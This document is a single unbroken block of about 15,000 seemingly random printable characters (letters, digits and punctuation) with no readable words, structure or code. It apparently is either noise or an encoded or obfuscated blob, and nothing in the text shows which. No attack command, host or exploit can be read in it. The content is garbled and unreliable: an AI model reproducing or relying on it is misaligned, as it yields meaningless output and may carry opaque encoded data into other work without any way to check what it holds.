p|TX(_s5D;//72n%7y9O%;//rWyEyrEDep;x%KoO%r|dCnn+tu9+94E6}pOLILIt0Ir~rI~i_hIuESSxA]EiAoD{-BB1s2h92EyyYI]I{K~S(U4ftS~RRR44xB&9&s{E(f(^_qR~RKNeu++WUN(SSShh@Dii6Y|7tzpzpBKTy:E+JOuOhS^OL6z6C|zTz;;~w54OofW%OECqfRS:dVA-z:+|J@E:5y22s5dK(KhCS5::z6BE_-JII}fz6_TFFW::K%{{p:L&(r6zKRf0qt5p))pVXQt555OTS_XX71Or4rXww;yL(Bdxo|AItzU++FJ~J6k}L}L+-04&rsO|t~fYQ6AkfIy:ziiEV61p)BWyu_uyVNDdD0nooWt+hCh6]y;@@6~p@;yE1dWO)JDD)6;&;0%0IK%fyE1CQsTTweX_/76]-%%Y_/|1}1/%LNXIrruCEK9k;I1yW9_]eDSIV5669xA~R5@-hVKrz]Eur01uzI|Edr-((I|B0IR~~A77w9kk^V0EBpfYBTUn~_AUt29+J%yB_dUdU1iU6iJFe+z2p&d{p(XXDD44wE}xp2NJNBS6d;B2])+JUA6%OBV:X9Ezi(KLQn4|K]@{F;OJrx]6FuwJ-JtdJY5:^zBz1rp5U|iLxKf^%KK1)o)114}sJXXXXs%k/wru~%({yWNeR4RRuA72e9k9&{({Lpq2n4TT6@/9eeyNf%({{oQ/R40XIyxrx9nurBTre{rtrrrrrxrrLprrrC/reL+9E6DOykwxuy:&y6DO(;9ExNz2E6ROLVtkwN:sy6RO{YeWE;z9E^TJy^|z];:&y^TJ(_&ykezee6XJL@);9e:sy^4J{%7IWyz9B:0:NkCi+y:RAqznKzqB9/Y6S:}:FV5NV/u%pf5K5%JB1f_Q-5}:]dT&(_:+dh@KdRfL/1uhf_@5L}Fo;4:siX06}uutpw)}yf&:-wx)(2:}kJ4z1x0U1FzCSRndQV_VL&VhyT-z%zf-Tf1/JTBtV^p)@@^e20}5}E^5ke/hWwp9Di7pF1-]Wi|(;{q;%eAuxK1Y]w]q6@9&71A+5wNJQN_QF5nzT4~R2yTFJ4QJ%2_N%2Y/oT1S/4Y)(1r:TfQ%nQ7Oin_eF@nnwwR7/7/9IdK9@2/Q|/}~R}&-B]9O9+UL(U-Ur|6A]}@0_9BAIF1/NNxNpwVQ]@kR(s6C9S(h^C&]t&U}qyJ{7swV@{otY9)(wB+Un;yRoqO]ot(s&~V(}SJQq^E;}&@Wk_idf((hi+_d;y/:}S]oJ+I{FAY6|_n{rdzNdso4sDsEUd77(I+AR%Beh-k}^CV{d6UU}L+yx~6x0d-}^i6ed7YfCARp@kWi:O2&S}/VJAYqWi@QIBE)u|D&2FAX:k)|/OL{(xtNSA~SDwn]~:f^pS6@uRUrR-WJ]:CNp6S-5Y{dAR2Ud5&+ofeDX/}&}+ed^J5AY@QFQ;A)@pJsoLeU]O|JItyY:FY/-}q-Wk^&F:-|AKAYqV(dx@sq~Dk966SFk:f%dRfdQhBWAkX:FYS&;)FEFB@)I9rD^q{99_AqBsFQNitqNKEzdU~nX6UF{T^@A;:;S^sW]UTR6qA)9~i+CuV]FIB5qtqU:6_|YOd6QIL19tLy)LK^Ae5e%]LBNIB~/R~I]BfWxtXA-/TQWuNyQ%2L&nSs54&7CpkQ~h}/h)U)VCA9JC|-R^_YU&+/0iy0{~wA)RJA-eKRw]I@o4(0R_yKO~rwEi~SrQId)Ry@L4/4+DX|XRxKdQe0B15VdF0%DC:CV&;:)xE::1/VJ-]+CNN{Bu^QniY}CSh/heW;K9IFAW;K]EodiKBOJFp;p]1S1r};dN4f1f{)q7((i(oNQL{6fA:AfI@U6@e@50QYA]56uW}o)e)%p(x7RuAi;n@y(J5Bkp1^neOs(2;}sKqsK~L(LoJ2nTeTh_A(kCIxh@1DQ2U)FBk|SN]BeV0SL{hTxyt|hBxzzY{yqryr]Q&z-%5^x+e^~t&N_(w2R)KBw^xhU@VWCXiI(F0IUz;UXt@;:k0)CJk@R]O%2ddr~~^uC7uO9fD]nARTIFRA)X+kR5DCnp~uV4To}xQpwWJF_B5hrE6Sq+VATe-i(6kdeJU1xrW]Xy~JA~KWnOe/}e-]:SUJIV_WY+Nir6AexhRei)yxUfKD5/~+YA/5w^y{Jh}yrI:h4LuBR-N67+rB}]56E/E6IV~-LihQzW:h1utELku;]%q{-Kk0I7TrW~ku}q^C0dJw2WVo4D_U^{0-/D+E]Q9I|T_h-;;9W{SY~z-2]DJS2h(~e]0Lp~t}dYzUI]SSzK-TWBh(q2|IR}0hX|rBC:IdzKt-u{RV~JWp^YNeAk(}Uz-SRzO6r&RLdNA/2rEVFozB}9on9{_]h~^{^VVAR]IFOO@|I^^C^{w~yO6UVqy2Thrp1BB6]okLr](h_pupXwA/dni4ko_zApKOA]%-tEtYFt|2BA++IIt}X{:TuC+CEBn-@-kYhs^o9y2;7p9uh;dBzx0yBIYtrFpk_xxuORDhE7+r%/%(IiBXY%pI_qwB~drqu)i5+eo@AfoQtytr)|0J|)UC4y9n6-sId_^O(LJ|SB+Bqz^K:fr+fCt}EYA6;ApuF{{:SNF^U;VrL:qLsz^zz4r]%%}nAE&)IwQ^qW/204h9sSpnC{%@q;:tErVFqqrAo{iu~2Fun~qN(nhpWk{Oeo0iEkFhI&@@Ohk}rzdrEz9AIdIrD&p~r]9A-rn(7+IX~w}9R-0@IrkO]hDr6B(i_]N~UV6:4D(Wd4FC;Fe%:xk2{hxA05U+9nToC2~&_-Ku&&|f-4xe9//~ddpUQ9z&@F6r)/VO:{-xxoknEu(7RC&_zoAs0rrVR-])yxn4Xs9-/QhAU/D{6hy&E:+@FS1O(r^_Buu5Ax^:+;@RhikryRVVIXzsq|u}JVppU}_k1]&xDR&wh2Wpw{DWW~Q%eY/%/p9xWhto;9:]12pwV(/(pztNsKe2;|Bi&~5-CW]kN-^]5RDpCf(]I9oUqrTn(JyY}teEF/|^td]1&_uS~2^}SiD;w9_(e@~&4SEfKQ+r9riwLwCWYRCxx:ktI-I4;k6C;Q)epELhwELsIhwA5kkNdD]]qL|zX{CkC-z)Uke{pVi@pIxoO}6ANr5ohesRyR^&qzIEdCW|OV]/1@DzuUuhB+7wNDEr%DIrpC%%D//pSw]V22;rIoxh9s{VB6NTyxVCIR+J&se+JzQ6Yrk-WEOn{iT2T]xrTwIruIEU&YQo%o~x:wq~I/]T%s~4A:N(O@-rL:Y+7U+5](:q@Y:V+]u45AipwEEE;I-DWU_LVix&k(y9N6ok)w4e@Ou)e/V-IpnUXkDh/xezRTS9-dk(oF5-Y5)x(|u4DWs_NAtqxAwfLO@L)u;5]T(Q2CK9DhoN0KOQr%RfhL:&6nh|AdOEQ&^u4C]_O-rT+TB5|u|&7d0i:nh^%i]54SOD1o;yeU~h415_r11Ew-LQkOu/uosr4)_t|OSeJ&%~pEW_X{OTuA%9k~:VQLpzR7xLrSzssLs]6Jy:4uq^ndBk)w)zJ:@i~4%o|hKQK|BQ4-zi~Qsk49ChtT:|VUNVS@ANEN2RN-|py;XWDrh7x1II%p}xydYoTIp4&q(}s6_&IKE&u|Sr9Br~Jsq(]R/htD~w5{5x;5ICO;L7r6su(E/%^KIzN~unp05:zq/0NxdNwo2u99D_zNi46)7RWW~xQQ~7qoAEhzh+_}UffzR0hK}np~t/7n++n7IVOB1LnKD)Y^FkKn65YYd}sX_L{n_rITyNQXer&TX1)YY-1()u;N1UI(1)hEee-/f}/{]rUuA4kWu1DyWu42reh1w&L]CsTuD/n2/F5^}dk4Jn;UE:)4Kw0FU4:L9uU@@6)D/e7:SnuLJD;k(LV-uK/K)_]6DU^tQfR@DAoww]sR)u}_@+DxonsLB]D&1SrI{WIu1fpA&rrI-@9)QEkrWkkf2EI&rEW+xE9-CK]{W{&LOxkw|hRq|p&EJURuwE97xnOW9SI~RNso~A@f}Foy@NRx|ARVAu}S1O&qwrBo%nsN}{&qWp&|}ARII(9Q]y|;:N&Bw+sw;ruYD{u)QRs/}uWr^QOBEdEQ6iE{9:u/rr9F)ATR6now%NI~&I9Cdf4N|LI{26xdDLW)NApfKxkR}(uxKDky{UOkx^WEONRx]Q^YDUi(^Yuw%QAK4/0V9NtEe;]h2R1dweNhFK;(|SDUJ]e-eorr(LKuh~7]o7EEE{T(BsfVE~X]Ad5]Kr2(N}%ryLCp&)}kt-;6]/hf2rhr]dhh@-U(EXpUQ]_f7iVu1_0u&-IfQ4)UC]/6xrK]Q4n]5&7(ep@-Ihnp(}+d9p9prBixW)@h{]/]sDX(eX|(E7ShRIAd;n}p9r/A)XdA{1wuSq^6+e7hFio]Jf-]qJepes{INAKkEF2kzI+ET-{VE:ppBB9pBQ1]Krpxtwi^tFXpVt(VtB|xxX_hiX7U5zU6x]LfCrSUek:qCu@xuhUpIo66NISxNh+UFq_]Q+VSi+TqRn]p9}ApI}ThrW7/-Y4A+EWV@S7{queNo6ddV6|5~BEkO]RpBUB:}9qJ^Sr(nk}/^fwQ~eEXp6p0U61;of{uVE1{&SX%}-owOC~Y-p(nW;+zoUo]opYwOE;0p-xwO610VfF&^f/Qr)|Uu(iLuC(t&f&BIuf(k-95OYTQ&ENC@&4I+6N}Op|qkf0]+UN)|itS|Y7fokSspYzt-9V~AETt}qEXhzENu9]VU|]7nSy1pq-7+-oqJp|n@ruJoE)5Dw0Srx4qVqh+~d]1+Usy+(s&J9wiUqQF97&VnwoN+ExXs&0;DCfQ&EtJr^4Vowo4U^EOh~ND|+|%pdwRuqwDR&&VRC}B~uTpDf+DJtnt/yhRVx-_Dd9hwD+4U+nDdrIIxFpF1qJDBoAQJd-9F(rAQ+J/eiWKNLI{1Y~zN;Wn1~2pqoA%NYARBrUSXWn29pq6&kUoXDoJBB|e+A+B;x-L%NJDzoA{dVh]FxV~1Jn{ip&]0Y&sUhT)LS+LJEdx+d906xhzKI9]dO-e06WqyAi6]QI%]RU}WWUrITh(+k-V5h~/qdUoUKhw%QdW|pUQrn^yEkhkK0r1dQn{xpU%IduruUJ@1@dED^O9-hO64A~;4d~z9T9FfW-Qx;BeSA4pyd6LoOzy/x6A:DrU{yUnEk6R&dUow@hxnSzId-&hxLrF9%hxn0rn~E++B@p{90kf}/QpWNhk7kzEtpFhsA{uCXDd9rWUoL/B(6}pi&%JYd+:^uwifSo;f9rdY;LEy(&OdTU~y]D:t;ddSNF^JktkOB&x91y^2hh^u0JY5)/fLuQk2L7^O+O:u/AxOshp]zAYJ/5^ie/dxEEhRuzOtep-x6+(UN|]Ri&riy(f1]hxBAR]EN:zqk@iei0];Vtd:K5JX~qkA55pEn2SNNypI%eSexKEthx6V@/h5LIStEt6|%9:u}h6uI%u}}4kOuAE|6&:NN_]C&Nqs_:x~I@u{_OuR6-JFKBSI1UrEds^LkzfROfN76fO~kI6OrXxForJin5fBopIAxhrN@hSqe5:_hU+/O7QJO7]z:D:R(Sqppf_O7|oU-y0kr6oAU1uU:f2O&0QdJ&B+pqkICe_DFxstJY+oEQ2oJux-ukVUxsArFA5tJR{1Y/{pu90+J72:CfF-(&(+-xY)LSq2:CJhw|i15qzJYJz6|er:ru|2J(qK(q]:Yxqo^F4OC-IWC_6nxohtp|du((uOO6OsCenq(it:26Jz2tFJE/0}YNUoENsW_)+zE]D))97ALt1zSQL-pnEt_B95U@ysuN20|EIEF46~5J/Rrs+p_4-Rx&N1Br/Dr]kpw}EIX+@Ez-z&E40tu]Wz-Nr2LuVR:]K2_x2W2rfD2k]nu~wW2+I5F-OKFCf~pV4J_k//A15u62]EVT4]05s6VKBO%rQ}EWTFzs0]zD|Ti}(K~A75dhJ-NR|VLr91z1Y}VReUyr]uy);1YT4u0:OVx:/&ErA1}1uXYrA+:@yK;REix]BBA1@w%uu&0WYKx)oELdh2T+F}{t2:%D{X65O9O+oxSVyp{wyyIOKIx21)]o+_EqIonxu@fILO6Kx(z)_o~tF1Li(}{IyDByrhI:fFEi4_K5LzXyw;nOUrry9;}Jkr%]{-D-9%@:4hdWof5+oAn0TDS9F(;hw~Y:B]{AQCtuwBz:yeR111O+oRi](tuDDJk-WSz9)en1O:FLek+IY;VhhXBsNqpI]EYuyEou;T6ReV/%x/J1kT)AE+~5DY12:4{UJCA1x(he6iU/RC5h^uQ-iD]~E]6):OUSDI9upYDxxuWnDII;u1n46Rwd]Q^CJ):|turLkK-ofR;:k@;7]7sy797S4t@qyVOKWKth-A(SrrTBD_NKOJn_(u~E9rezEySADVO6(4fQF+|kTY{QOIyd5]sFTR/YxYWrr&OED~s+hQDkOIy|:LCQJ2z)DIn+rE&kT|7p^@%}xkNBk@QBDIsoTx41dNsFp;%(JT;%49enBCphRWs;]ee%EW7oyuh{R)Th-B6fDfy;wWNfErsXSesX2~N-k:IVEr}YD|(oO-iS4+n^2t5yThytYNDEdq)ISx)/{~DR)~LDf~(I_))-wiU}s5E+AK)&&r2;@DFY|)R6t5hT~+qhtRfTp)4+6hYyQBtYs]khtNE4~Eq9u]k2+IRw_~&Bt2dB)&EQ~y]IUI}S}-VSIurA4|56Sft;-Jr;X{XYS1JI+F21Onu9uh0RB~F|~~FpduLVpi-;J+^QhkF&efws{O5VJ(5V}{x%7yEfO9x4ikf%%qO]xu9-(0iErR0AAuTW|L)IX^E}XNW~}f0OVuRwSh&CAhIFY(E{k6R]Er61to5Ru~2]t1hhJ(q@/u0hr~OTzdx4AuFUf)d@hUEtSr)(n-^]|50O5N_E5)w%@r()y(J5wJD~@h7)@AdKkCN0e/{4u{(0xTBf9q;F5oDT]Y&~IOyNdO&~(ikhVi-JK4Ez/&ENS1KK(DQRxtKqz4oNXu::/|%{)VVueddTSJx~0x-yq:X9zyzRx]:)ST1]{Xkt:rtfs%Af@VWYEhoAQ:]Q&9eww--0s|S&p75h|@A(pQIUIhSu%kR(pd2i9isNn]LUqr{foqRNUEyILK5_NDCd9J:RuriQ~J)uwLzDx4Ot(QK1eJ2uxt^hyS@LEXx2(_+V+(W&h(&+4LdsTr6Q0xp)Je^FDd%:VKJ:06Dd+unqoQ~yR1D@usW}}Vt~~iLDIhBuy5X_z|DQoT&OJ(B1YnF;;4ozO%t5VnOySw{VXUJ1}}/}6tRIFp2{Xt&Nq2@Q5]Ndp7+R)kL;^ywtKV0d:Y0(0I]UFRd0d@Q/D~N{2fY+WsuU(^WJoQts4wkV+Ef&o7(n12sUIxzUr|WOBzeo]:~VEY7:1C}QwEe2d(JL^(Rf2ed^T6%+:urynCEVCSLpWy4JwBxFk}u+@uBs:6J|DIJTR6Y}-99ULt9A_R9zT(EdCx/hTw-u:^YR:Jz12_pzU}sS+WUh96nxNudDORNL]F]FsyeIE]I1O|y;wUzB|i~SDW;oEz)zwd/@wC;ukS@Or|WzWNX]r|]y{tXzwCDSw7NJ69oX4Jffx4JTLBD+-E(kEu%pBt]W7_RT:}(w7:904en/QO{XY0xRI24_T{^2{Up|p/EeNLde5LR_J+6e(J6z(t-yiQp^(;^iAY~C5i0wFioSdur&C&KF7J14-urx}iETTDuwRD&&DhRkVh:5~YE/RDE1:_^):YQC4~Ui-6IXQrxR&/Es9hn/QrsDL(u(WDx41^}%w9EsJo}oeW}y{O67Oqu1sIKI^R2wtyJit/1L^hF1xLEuk5hQ:1(F/Y{o5K1r{s((6Y1t%9EoKYQ9S&Qf70QEz~1}SuQ(y{NA77LSeRtpw/tCLu4V&/~k2e{wXRhEr~{|fu{(wexRE7]{KDQsh/w);DUsKX290/q6|yEeo](_6I/uVYENef%wB-}W]FdrC/+KdVw%|;JJnq7rxd915DXh&@/dAn1WXrrWW07rF{XU/(RQ}2u4Yd2dupfxJi500urRw/ur1LA1w7IWI+]i1nRoWhIRoz+BKSVu9huWLUzT5|@N9C~nrh~-oy:Y)CpOEIsSrpyX]d~qK{2r^)f(s^4ih+QF&+Ufx2Dih}peDSVF|OX2sOUL0dL6%+t:y%5RDpY^w70+%K_6VnBX|zXT9/-;0dxkt7XKnk(%qyi}I&@KpkfAS]uL__s&{KYRWNz_|_&}pzIIpFY_u7&(u@)Q0iTw6w~]6srCy^^A]TDL6U+A;_1]]4-oO%uTo+D~rrIoS;A&f^sf5}dQ6RU(QV%k&6/R_B])&R@:sF9%QUXk-+EoK4dU0hB;e@61t(_(](U@7F6O+01/WOA9/V@&ff56K0&Lki97Xe1t{wTOs:khz&7)X2A/-NrIDy_AkfrhW9ALhfX({K/F]XX}_rEI_T7T6CCt/-tFFy5r(4OK06up;t|xt~/S9F9DrOVOW]zu~dRz+L;__upuoE^^iExAF0{(B+1npFNQU{6T^odoi)+I:4Sk55;ix&r@W7Ek-~rx2o2CFr;n%Iy::f:DO|Sy9C7C|:6X%z^LL1&)zE(h/E1h5yTOz6i@W/uh]TL:h/QSE4ypBA-64NRX65z0W{Wf|WDIFh1k64ehez{WkINX4ORueQAeQ0BBU7Rz7~Cs6|q+((h0;:C66Tw9+|O5od-J(Kyx0:TU%i-Nzp2-TTTC_wDh+pq/zi%WfA5@hQB5S5S]yX_X2:@0q|n25f|T91@6y:q14Y]ywr6i-|6tQr1o|DI^On:oCeux7|q5Wy]Oy0NWy0/zY06dup6rARV0y0O~i/f7ffYrYKI0--WA6rxu(r{z06iUfd65pfQ{^B0TYX_rz5p5nyI5DhfwJA5O(t@6766-}:{T6R-WB}5;U%_6znp5wSQx@Sf_OJ]%1Or{DLypX6)LwE]uz6COC1r(z{NRYCEKEn]IJB4{%:sAe))WF^4u{t-k]V0|^F+ih(IX{+0AT9O]w/wf@OV%eO2K0]Kq:pip|zu:y~+hp1rh~IVeikYNF@YKIs/OkpOQ}^:ALopWYOO@Vx%Q9J9}t1Sd/6:JTdkN6Jsxz{TU5)_YQ-JQW{y5TxnF:JC2dr7IKWK61N})DD1|JT9@xhur]N6UJ:@ANqX~@Wy/16|ue@e9%^x]L%rYVnN(}Ku/|srRBi4frq9pC~W-EYI+f~UBO(6EBV}&n1Y_:J2}LC)sC+sJXpU_kYJOw50]T:X&~JkdSSXrexoyrNL^O%-zyC(0pTQ}2Q2on/pJW%Cfy{VdY4wxD:1fNi;D1r2)e{p4_2LoFU{X(|:/hqVrJ~9(NT+Ou2U~uuxBzWp7t0/KT^w(}O~;;yFs49zrUqixw]DRJ52uYi)tRIW~NOIeALYye-OrWS(d;WJ9:4];9OdwhuU+q4wF6qW~xD)/}rWN{::w/1%BI&QxFzECw9yW&LW6R1{Q4oI6-:W;V69Ayn-u@rLILw6d{OI4O|Kpi4wTBd~OWEYJx(tEI14w6F|S&t6Nx:RUQk1xRYzO4NxS-TFSqy-utBDDp;97S@k2&SkLz-nE0O;(2;Y)E7A^S--U)oSntuLANWk6BrITSDpT}JiIE6&AEohJrONrDJ)|:rESY+qr(ki|nwEru(xCy7-rhr^yyBJS|ypCx7T]EruI+kyn}JOkuzJEx9oIDD2kUNp7Qo(k^T0Ve)xeSeni^XW6AppIXInI+uOuyht_6W{R)+O5kNtiN/IErykqVu7sCuSW/SJKz_NR]Y_;I^Nq2xIr7|LiX-T6SW}kI-2&z(/DD+z(py@iqs06;t1L~-VfS+VIIT;:|BL:9Q0E&2uur:SrV+A{}06q9-_y4]RN~}xSEzLrWEBn2zF+{Wd(|_sE)WnVAFW;ISzp_WiJ]QfO~]/{Ckxu)UTWnEJ]9udrr%fs5A6fxru^:pIBWKoU]/YSI)-n0];zKR6xVSF&p%SJAxp1z^|Ak0WEy:Sqqi:pX_%z(:rXz&XDIDuyukIIxxuI9qOe6J&(Dx]::4JA:L_r/Q-9w/+s41+&@YVw6ARVD6(e}+^QoBkIR6f&-y%JsXY_(d4&T|ByL|6]]UzRu@SJ;f&:xWxR:D402D-uzuBNE/YtXB:D-w:{;fxu_%p+W;%V^L@5CkrnDtpkLBQrEq%{(dSQxnh~]qCr7oSB|syd5ntyVz4VEeS|C)zLC@N)]Q&IOL::ekDS&h9RoF5]TC-C10X(O__%h~EhJ5Ex6fx-}2^fCuruTnxB1SOzO{oxDU6zU_h6~;kODDiiOytn%DI+DwEYJIVALxII6Sue{I~r2-iAR^E]7]56^9ItTuEk0LL6es%Op@i_e(uRIX5|_o~6R|~~Ip;xKSXoT6Ii~duo)QdT7F/1u6EOK00i-qEx9%WS_A4K+E&&I0L-SAT];YW@~h17YC70FxN4i9}ssyBIr-sIqs_|N9D]|EehSqELDWQ+O1(XrTIr_hikR2@FzVAC-Uu6f]~OT_I{f@REqNKOOf/Y6~i9Bp%1WWi%|@wRn^~uL1;EsR92xd0Q6S;O}CWRhtN-~d%^~Q1)xA7zept/^6|Rh96q6Vrn|]7{D6}%Uu4n&^L%&J4zzWQ{0ABSxps}s0w}Up;IQKE_ORWF0]AO9nd1NRq_x+x]yWB&w^2wKtq{1Bu|I(fNUr)wYiT@D|ht}5JhxkrWzD0E-0kRKWB~XiSukt@yIqh^@/VUy;irf{_;wD6eQF]Ftw]DYBRDV}x-Q]X|hOVKAqKY9BrI&I}}6%^6q]ACV~]zt5pY46iESphnUYnFkuiNUVu6DUxzWD]JpCKN@sw6qsus7k;r{Ekk9u_~L2-6@B6%V4L-9V9_XBn{OLKE9rEWz1IVwzBrnh41w+Btn]s]:5WKIEFzBNND|%f)rt+zDwiVnxr5:Qs%Tr]{ihui}o07UUiuD/{REqSk0A]n@r)TSx{ffqw}4-hr|fXYhJh}TFB:~p)RSLCTyJTTQ})k&w&kyht{QpkTdIBrnO@Ot0zt-qEqJsQBquLB;Whi5C|zYw-wu0sp(SFuxrruIh(h(Y6VCL&V%5XQ-]&ChR@9s//sXUq;r0/Kr0Ih+_7E:Q&7SR{)F(2zW|%}W@z5e0}0w{U~-x1qW6Wy{}:EKnJzq0fwO7f}h;I_qT4BFY/UyX|DU]]0FY+6)OI(YyWz2&y4s+i({ioh2:h%w_/@;4BEkpB9WQerprB6pxu%r9u^RrtIr|%KLy0IxRh96Fx)EkoyFr76WoC{6&hNrk)Q6uos_R7QpYh%y]F-L+)or%5npe2IrVz9_;t+;A&Y;1XL;BA]zq/+pWL:xTfo;Ki1^oRuXxSQO+CYzqUEXxx;|u{Fp{D+p@pU6/:}:Vfper}]yQrrWu);z/f/CuByO5}FL9t~hw@EXrWS6uuSRwNV~rtd6w/sY-CI4t_:X|Iw:SIR_WrQ(pp:C~h^{rIYsUp-IrRu+0;tA|;17|6}/dh7y:Sn:~W6uoRxrt626)y2{~uOF:Eo%4xeUdx_JDFTh-5RKSX/^zr6ko_kI4R79t^eA)enQUF6O5w/oIR(orXf-IpxFBeIz{q]DyDQe~O97-Rf-)IT0oINp5r^N(I@~y~CBype^rDsuntI5{hRzIDRU+u@1D;OEr_w5(RFhppCnOCi^-pJ)WxuEER;Rh;%A5_0BS:U@Ipn):h}Tr~re666XWwq&d~BDLkV9o_tKTe]odty9i6E@(C^|5:%15Xq~ETx@|~-~pTxR:XoT+DXSz_iC(;(uKN//Ap4(h:yhq_BCr{:w&rx2V(4}h+yU6NE-]UyuUk5Y^iyr]AEd-CEqqUyU+Jw:wLEwVKC@iDyx~iw]_/E2&Ir++pos6BopIeyYsd4_qhwKwd(Ow0uLh@rrpwE;t:OyS_yOSkWWO@Ef%9yC:rD2@YhA;2x/_o4z%r{BJr4Up%op7Qy6rwrTeIC^~4z6^0Dqp|wNd1WT^;Er4NE-0qEqS~W5EzzD6rE4weE4UrD9dEoSo}tJ/6zsVDEdN%u:p5y4VLywU;yJT]W6@-4_sp4XwOzKO^DAdErUUY)K5uxRhItBOdysuE:zX5r6XNyCVotoO}wB_y{_eB{Lhfy6udrOKE1w/2fqt@WLQqxI]_hNwy6R;UpI{}^6p7iCyDo|+RtDtT-r]Lnw;KfR;U9IrJswkpJww@d:WrYu+T4Re9WOk~L^YFBFzJVD1D0r}Auyrx1rr0XRy-~rkFTeNnIL;V_6YW;:YouwWX-yN%SynsERILpi@Xui+WC~knLIwiWrLAAD@{oh;U+IQJxx]UEizupB+UnzX71ru1S4kKLTyTyC;Eq}~uT6xr9Cr^2DN0IpRSywrOdIYkBNe9Y0W)EpW)}weCexkFO_+QT4i7@p1;7r9uAwzJy4e40R9z9V1kD^Op;+zz:VWr^@~XDJWKDX]pRin4hxx7(rwUyiwNWFx_uDt]A}w/Dsq0;1{4Lrt+O_{TWR(XUW+qAudBV~E4LDiED4ABnhLBA+o0I(y+~O(F9x~~O@I|W]p}u}QA;t6DWkWuhty6x]}|TyA6r4DhD0-BS/QC-ux6xYqhiyQBFL{}&(RSqNzr2h54fXLDA7R4-D-wwfAI06-EqYEin0pB|)Qh}XAppTFyo|O+d:0zk9BrS6ruEufRCwtCwB]}ud]e|RrA:J0|SIF6y7yNECf}COE0h{qIVQOyBX]A]z]6-EpC57|69|Qw);w]n0pAWFzpX]tTNN5X)QyDTWDC@2t}|)nh@IyryDtpw}F~OIDx@]S45o{Ds{]}^AFIwe}6%_E|_}yRh~Wi7%zX(~{wzBR2]uR_Qdwo]dIwA2-WNAI9-h}n(DOA)1FYn7:-]pkCNUJ+A6TsysY5]S_@{LT1UASz4}]Q]fSuN6^ENp}Jy2iIDOQRIyT)Ap@hEw5&zRQiEw^]y-+t~^h4fw&-0KBtr+Y|BN^sECD/]6~wfFooIYEdr;iK]]WVfY};Q+0U]7&LEsddyqSQEnnw))r^QfIFN2R0o^+)(r+}I{tA~;79A:DYN:(4B~-Dxx&n(1&B}Ok2]ur_IXp~WJCNB2CXNYk)BN}SQ]E]AXe/U-B%rh+CUY|5fzi]-6@)-@rpFXV{xhtsWYF&BdD-z/n{qz{}fXEdpJq&BeSuW9WYn)/2X}&&CXw5usBxUsILEh(yf~|izhA56s;d~&kS29Yuh|yD7R|RD&yuQR(}/p^}/w+4Ds74pwiCTu7kx]A/B~fF@N)F6}&Co6+BNV}0%V14_uz2EskX4ViD7t96@~AA6Ar+4y^D}swusTnTe;OLRwYCzA(eECr6XBoJK}d1L|YuF~In~4wr4~|x2nUukXdNO2f1WA+J+pK^TTWURu7]z-YFt@hzD0OQ0BWqAs74%Dh}u}Io-6N/YA)EKV4uI1wXwDiiyu(w6oUApBLVS4p2RVW--DQE;d9RuitOk&~7&h+7EVzX2A6Jzw6xCKtJ5BtOD}h^BTu2Yr/IxFCs~kY4hVW/RN;-|dkCfrq@%E6C2sST2%Io4JYqr{fxeh5kzTSLQ0Q&yOQAO|N@2_qTA(J6s@I-W(AD}LQ+&h1NT~YIR_o-C)}_w&)-y|(hTIYsw~E|Ss^&iWJSkV6DF-w-nq{oX15sLK}h^(D44U%n(1phQuFCB:A6w%BC7q]&-IpCCJ_|4qY@}1%UV9_U-kpooT-iOL6ii@psC|B-L)]2}7uO;OW-SSY0D-B}rxrh]4SU;ny|k]K}_0Sh|/^@6Q^}2]_I+5y:IzJp{B}U|BBAxtu+O%]U&J@-D}B@R(k:u^@n&tNBOrxoCtyV2YkTIfE~V]tn+TqUrNSo^BQBYoIoLN{BV~{DeQ@USr45Vh%Y]Cr:EQ5&F]+NLUut(nC2AOKL});Rf)zSz]K7^AU/p(9oyU0eAqQhqz4T@V|C|_E9_Cw~rJ;}wA15ViyN_B|4BKBCNuC|(Uh2;Cq+Yx;ALeF/ILy{Wf)T;^Lff]6hE^ie:BY46CS9)YCy@e%EnI0&^^T]pS)EWSYQIUL:kA9(@kU)q%d2phf01BO}^2r];yKVxQ6UVU%YEuz)_zk~5w+w(;SAByRA^iA4kq)AYD0/]_1dWIyLWuokkDK(%U;~phq&_t64]OF~_&i:K;I{NKT9^@NoWY4tqQWzQ(&q^ksNFq~&As5:@9h0kk1e^B6y~WrD_6e~S-)I;4/D9oDC;T~]n@ei%U5@7NFJEw_rAUwK1Br7Rw|B;JhypRBDw1ysL@CeD:0LE-W0iUF1K-W;]dW0dsw}q17h9hF{@U&@K|F@:);@Q-+}KX_^7|FEO}Vk+B@%/wAD2RJy92Oh]nw1{|SrtQ6ko6(+k@E;OxES4~k%~1O5XVJ4iwhC_C_1K1Dpiw~LsnJ96suFA1h)09u}DCAQuUWfhV;(^1X^ITXE4/y]]uDCs)~^]}+V-Sn+i1SXkC:R)n6wf&RtznSEy6rwk6E_S)R]W/~sFSVIy;IL)UD+hYW]txuVd-W{RBWwo(&IVINE&7)}z&h_Yd]]V/X]6s:o)Koi+n;U:~X/QoY}EWQ+BhrVJSfxyI_Ato;{W9fuoC@nWkNu4^D6TE2(:A^q2;14L&S16AX(Syex)U%]n_;qNQDsnp^@7~%K}+Q;0LydL;L@;;y@^yF}5OF({;0pIq]{KEQJV]yDxs@&Y40A(L@1I^]d9npRSQ^}qp2n}q9ns@Wu4%qUwQ7V2&t)2ytNxA9KBy7Q5dRh&DY6kNXS~YVKiYF6+UFn:R]I+6EQV+fA7QQUtk(uB{9|rsV4SS;py+VI}+oe-_Fnw)T1@ISh&uX1zAVDoX;V-4kp4:-WswYQI-L{]F19fyz1BW2f2QX]kyX}A%phA/ohoWX%Nq-QFUrnp|xn9_7Bz4B67%EsA:Y2L@Xsyor9Qy&4VOQ|BR-yIF~u%DrR@6zA^:iU}J-I979R&iI}2|JfVIK{&VIO9xX%I(e%9(Bnpu9kX6un{Ri|&Uqf%@;yE}wX(:4E9B49IWq;%f54p_tQn(XC0S-R|TN]7V-qw0ur%Wk/Q2S~LUIQs5kfSr4_O_Ou{D6k;^Asx4V:De]}9YS;1O+1sY()%eDuOS:AsU)Ie6wNs6u;96if~E&}_B~q/|%De]z5peD;Uzp|LRNqWp|5}hiokF%IEor(C0E&e&FQ9COF9|{17O}Q94^wXXEFL1Vp4@0qsDku9B}TYRu~L^F77x6%%4{^ndo]/dnh@B%%rfxY+9/)0C0Cep]V4woXwf@pC7@pefnpfpuhw/7%IAKkN-+4^QRp-E}D@Qre^}{h&C&yIDqiJU%Dp~C5u%tU+NoRk~1|x1D{176NI4f;XptNpLq:nQS4wfyOp&F@p9F@p7)]T9)WrxW7DW9E6RO{xwxhrO&y^4O{x9E6uW2I_~9{U%spF/%77;@EVz;p1-ECXRqTK~+S5/%5AR+KQ{;V60q